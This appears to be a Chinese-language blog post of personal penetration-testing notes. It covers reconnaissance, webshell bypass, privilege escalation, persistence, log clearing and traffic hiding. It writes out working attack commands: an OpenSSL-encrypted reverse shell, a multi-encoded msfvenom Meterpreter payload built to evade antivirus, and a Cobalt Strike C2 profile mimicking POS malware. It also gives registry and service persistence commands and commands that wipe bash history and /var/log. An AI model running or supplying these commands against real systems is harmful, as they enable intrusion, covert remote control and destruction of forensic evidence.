个人渗透技巧汇总笔记

前言

首先我们拿到一个站不能心急,凡事三思而行 跑得太快是会滑倒的

当我们获得目标的时候不要急着用扫描器,这样会不仅会影响服务器的速度还会在对方的服务器日志生成大量的记录,什么站能扫什么站不能扫,心里一定要有点 b 数,不然可能等待的就是不一样的结果了。如果手工测试无果后再用代理手法扫描网站,必要的时候设置二级代理。当然!!!!什么站能扫什么站不能扫,心里一定要有点 b 数!小提示:在使用 proxychains 的时候,程序或者终端选项尽量不要设置任何协议的代理, 否则可能会打乱这个代理回路出现网络错误。

浅蓝的渗透测试导图以及小工具

这里有一个更加详细的导图,可以做一个大致的方向参考,跟着方向逐一测试, 期间也可以巩固基础。地址在这 https://github.com/iSafeBlue/Mind-Map/releases

首先进行信息收集你获得的信息越多对自己后面的渗透就越有帮助,whois,旁站子域,服务器操作系统版本,web 中间件以及 waf 与 cdn,通过 google 与 github 看看是否存在已知的漏洞这样有助于快速的获得权限,端口扫描并判断服务漏洞加以利用,目录的 fuzz,弱口令的 fuzz,google hack 进一步探测网站的信息后台以及敏感信息,撒旦天眼也是不错的信息工具。这里也推荐一个公众号:酒仙桥六号补丁

一. 时刻关注返回的数据包

漏洞有很多种类型都需要渗透方认证仔细的对每个数据包已经 url 进行验证,要相信所有的努力都是为成功而付出的。如 XSS,XSRF,sql 注入,代码执行,命令执行,越权访问,目录读取,任意文件读取,下载,文件包含,远程命令执行,弱口令,上传,编辑器漏洞,暴力破解等

二. fuzz 的艺术

https://www.freebuf.com/vuls/221129.html

三. Webbypass

linux 反弹 shell:

1)VPS 上生成 ssl 证书的公钥/私钥对:openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes2)VPS 监听反弹 shell:openssl s_server -quiet -key key.pem -cert cert.pem -port 803)目标上回连 shell:mkfifo /tmp/s; /bin/bash -i < /tmp/s 2>&1 | openssl s_client -quiet -connect :1024 > /tmp/s; rm /tmp/s VPS 上已获取加密的 getshell 了。

winodws 桌面:TeamViewerQS 单文件

windows 下载文件;

certutil -urlcache -split -f https://raw.githubusercontent.com/backlion/demo/master/CVE-2017-11882-v1.py test.py

脚本反弹内网:reGeorg

waf:中国蚁剑客户端,冰蝎与内存马,反复尝试使用编码字节绕过

四. 提权与权限维持

首先通过检查目标服务器的进程与可利用服务以及漏洞

ssl 加密 payload

###生成证书并写入文件openssl req -new -newkey rsa:4096 -days 365 -nodes -x509 -keyout rsaprivate.key -out servercertificate.crt cat rsaprivate.key servercertificate.crt >my.pem###生成payloadmsfvenom -p windows/meterpreter/reverse_winhttps LHOST=39.97.167.211 LPORT=6667 --platform windows -a x86 HandLerSSLCert= ./my.pem StagerVerifySSLCert=true -s 42 --smallest -e x86/shikata_ga_nai -i 9 -f raw| msfvenom --platform windows -a x86 -e x86/countdown -i 8 -f raw | msfvenom --platform windows -a x86 -e x86/call4_dword_xor -i 6 -b "\x00\x0a\x0d" -f raw > /home/xskali/kali/Shecodject/output/shellcode.raw ###监听msfconsole -q -x 'use exploit/multi/handler;set ExitOnSession false;set PAYLOAD windows/meterpreter/reverse_winhttps;set LHOST 192.168.129.128; set LPORT 4445; set HandlerSslCert /home/xskali/kali/Shecodject/output/my.pem;set StagerVerifySSLCert true; set SessionCommunicationTimeout 600 ;set autorunscript post/windows/manage/migrate; run -j -Z'

老牌工具 Cobaltstrike+Profiles

上云和隐藏流量参考 free 教程

keytool -genkey -alias tryblog -keyalg RSA -validity 36500 -keystore tryblog.store

2.C2.profile 文件编辑

set sample_name "tryblog POS Malware"; set sleeptime "5000"; # use a ~30s delay between callbacksset jitter "10"; # throw in a 10% jitter set useragent "Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0"; #设置证书,注意以下内容得和你之前生成的证书一样https-certificate { set CN "TRY"; set O "TRY"; set C "TRY"; set L "TRY"; set OU "TRY"; set ST "TRY"; set validity "365";}#设置,修改成你的证书名称和证书密码code-signer{ set keystore "tryblog.store"; set password "tryblog"; set alias "tryblog";} #指定DNS beacon不用的时候指定到IP地址set dns_idle "8.8.4.4"; #每个单独DNS请求前强制睡眠时间set dns_sleep "0"; #通过DNS上载数据时主机名的最大长度[0-255]set maxdns "235"; http-post { set uri "/windebug/updcheck.php /aircanada/dark.php /aero2/fly.php /windowsxp/updcheck.php /hello/flash.php"; client { header "Accept" "text/plain"; header "Accept-Language" "en-us"; header "Accept-Encoding" "text/plain"; header "Content-Type" "application/x-www-form-urltrytryd"; id { netbios; parameter "id"; } output { base64; prepend "&op=1&id=vxeykS&ui=Josh @ PC&wv=11&gr=backoff&bv=1.55&data="; print; } } server { output { print; } }} http-get { set uri "/updates"; client { metadata { netbiosu; prepend "user="; header "Cookie"; } } server { header "Content-Type" "text/plain"; output { base64; print; } }}

./c2lint C2.profile./teamserver ip:prot ./C2.profile java -Dfile.encoding=UTF-8 -javaagent:CobaltStrikeCN.jar -XX:ParallelGCThreads=4 -XX:+AggressiveHeap -XX:+UseParallelGC -jar cobaltstrike.jar

免杀远控整理(来自 Tide 团队)

项目地址:https://github.com/QChiLan/BypassAntiVirus

windows 下的免杀生成(顺序从上到下依次混淆)

如果需要捆绑正常软件运行使用 shellter,如不能过免杀,再分步测试以下操作。cs 文件编码混淆用 AVIATOR 生成。测试可以再用 python 再当前目录打开一个 web 服务器:

python3 -m http.server 8080

1.Lime-Crypter 注入线程

2.DeepSeaOBFuscator 封装

3.CryptoObfuscator 混淆

4.https 证书修改

5.base64prionx 混淆

6.themida 加壳

7.https 证书修改

8.viper(在线 msf 处理平台可加特征和签名很方便)

Veil

Veil 是一种免杀生成工具,用于生成绕过常见防病毒解决方案的 metasploit 有效负载。

一些 payload 加料的技巧

1、通过 ssl 与加壳加密 palyoad(免杀)

windows

Exploit 批量扫描:Windows-Exploit-Suggester

漏洞模块:https://github.com/SecWiki/windows-kernel-exploits

BITS 免杀提权:https://github.com/ohpe/juicy-potato

linux

搜寻配置文件中的明文密码、sudo 滥用

Exploit 批量扫描:linux-exploit-suggester、linux-exploit-suggester-2

漏洞模块:https://github.com/SecWiki/linux-kernel-exploits

五、日志清理(细心的安全工程师会更改位置并定时备份后渗透主要还是靠细心)

windows

遇见不能删除的先停止相关服务:net stop “task scheduler”

系统日志推荐使用工具:clearlog.exe

msf 清理:clearev ,run event_manager -c

防火墙日志路径:%systemroot%\system32\logfiles\IIS日志路径:%systemroot%\system32\logfles\windows系统日志:%systemroot%\system32\config\Scheduler服务日志:%systemroot%\schedlgu.txt日志在注册表的键:HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Eventlog系统日志:%SystemRoot%\System32\Winevt\Logs\System.evtx安全日志:%SystemRoot%\System32\Winevt\Logs\Security.evtx应用程序日志:%SystemRoot%\System32\Winevt\Logs\Application.evtx

linux(检索根目录以及上级目录是否存在备份)

echo “”> /root/.bash_history

echo “”> /var/run/utmp

/var/log/boot.log:录了系统在引导过程中发生的事件,就是Linux系统开机自检过程显示的信息 /var/log/lastlog :记录最后一次用户成功登陆的时间、登陆IP等信息 /var/log/messages :记录Linux操作系统常见的系统和服务错误信息 /var/log/secure :Linux系统安全日志,记录用户和工作组变坏情况、用户登陆认证情况 /var/log/btmp :记录Linux登陆失败的用户、时间以及远程IP地址 /var/log/syslog:只记录警告信息,常常是系统出问题的信息,使用lastlog查看 /var/log/wtmp:该日志文件永久记录每个用户登录、注销及系统的启动、停机的事件,使用last命令查看 /var/log/maillog 与邮件相关的日志信息 /var/log/cron 与定时任务相关的日志信息 /var/log/spooler 与UUCP和news设备相关的日志信息 /var/log/auth.log 系统授权信息,包括用户登录和使用的权限机制等 (debian) /var/run/utmp:该日志文件记录有关当前登录的每个用户的信息。如 who、w、users、finger等就需要访问这个文件

web 容器路径

数据库通过查询配置文件定位日志(如 mysql 的配置文件文件 my.inf,tomcat 的配置文件 tomcat-user.xml)

winodws

apche:C:\Program Files\Apache Software Foundation\Apache2.2\htdocs"tomact:C\Program Files\tomcat\lognignx: C\Program Filesginx-1.14.2\logs\

linux

tomcat:/usr/local/tomcat/logs/apche:/usr/local/apache/logs/access_lognignx:/var/log/httpd/error_log rm -f -r /var/log/*

七、后渗透与流量隐匿

frsocks+protoplex + 流量重定向实现端口复用

protoplex 是一个协议复用的工具,比如以下命令可将本地 9999 端口的流量根据协议类型转到本地的 2333 和 80 端口。用于绕过云主机的 nsg 安全规则。

./frsocks -sockstype fsocks -listen 2333 //创建本地监听./protoplex --socks5 192.168.154.130:2333 --http 127.0.0.1:80 -b 192.168.154.130:9999 //端口分流,根据协议类型转到本地的2333和80端口

重定向命令

linux:

sudo iptables -t nat -A PREROUTING -p tcp -m tcp --dport 80 -j REDIRECT --to-ports 9999

windows:

netsh interface portproxy add v4tov4 listenport=80 listen address=192.168.154.129 connectport=9999 connectaddress=192.168.154.129 netsh interface portproxy show all //查看转发规则netsh interface portproxy reset //清除所有转发规则

将 IP 流量封装进 IMCP 的 ping 数据包进行传输

工具如下

1、icmptunnel:https://github.com/jamesbarlow/icmptunnel

2、ptunnel:http://www.cs.uit.no/~daniels/PingTunnel/

3、icmpsh:https://github.com/inquisb/icmpsh

4、Powershell-ICMP:https://github.com/api0cradle/Powershell-ICMP

5、复杂的网络环境可以使用 EarchWorm(ew) 实现多级代理访问目标主机

后渗透



ps:合理利用后渗透插件可以剩下很多时间,但是要注意痕迹清理。插件有谢公子和梼杌完整版比较常用, Cobaltstrike 推荐插件:谢公子、梼杌、Z1-AggressorScripts、ladong

详情参考这个:

https://blog.csdn.net/qq_33020901/article/details/98357659

添加开机自启

reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "Keyname" /t REG_SZ /d "C:\Users\KingXL\1.exe" /f reg add HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "test" /t REG_SZ /d "C:\Users\KingXL\1.exe" /f sc create "server power" binpath= "C:\Windows\System32\config.exe"//设置服务的描述字符串sc description "server power" "description" //设置这个服务为自动启动sc config "server power" start= auto net start "server power" 启动服务



八、 一个便捷的 hack 浏览器(上火狐开发者版本也不错)

这里个人做一个备份有需求的自行 google,解释一下英文的插件功能。

Ajax Interceptor:

可以自定义 ajax 的 json 返回值,前端测试用。

Anti-HoneyPot:

红队用,可以检查网页中的蜜罐链接并提示。

ApiRequest.io Ajax Capture Debugging Tool:

这个是神器!

!

强推,可以测试网页中任何的 ajax 请求包括跨站 ajax 请求重放,官网提供了只 30 天的请求历史记录记得保存重要请求。

Decentraleyes:

可以拦截一些 cdn 和本地的文件跟踪器

APK Downloader for Google Play Store :

免 google 框架在线下载应用商店的 app。

Buster Captcha Solver for Humans:

过 goole 验证码,有时候识别会比较慢。

Easy WebRTC Block:

干掉 webrtc 的 ip 回显,避免泄露真实 ip

IP Whois & Flags Chrome & Websites Rating:

自动在后台测试当前网站 ip 的归属地然后以小图标的形式返回给前台非常便捷,点击进去还可以看到 cdn 以及 whois 信息。

NoScript: 慎用,此插件可以强力的拦截网页上的追踪器来保护用户的隐私与真实信息,但是会造成许多网站打开异常。

Identify web technologies :

可以帮你分析当前网站所使用的网络技术与框架。

Shodan:

网络搜索引擎同 fofa 与钟馗之眼,互联网设备大杀器

Picture-in-Picture Extension:

画中画悬浮窗口看视频

SourceDetector:

可以再后台默默的扫描是否有源代码泄露

HackTools:

方便懒人使用点击扩展可快速复制 sql,xss,反弹 shell。

FindSomething : 基于浏览器插件的被动式信息提取工具